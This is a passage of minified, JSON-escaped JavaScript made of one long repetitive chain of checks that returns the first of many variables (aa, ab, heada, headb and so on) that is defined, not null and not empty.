z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof 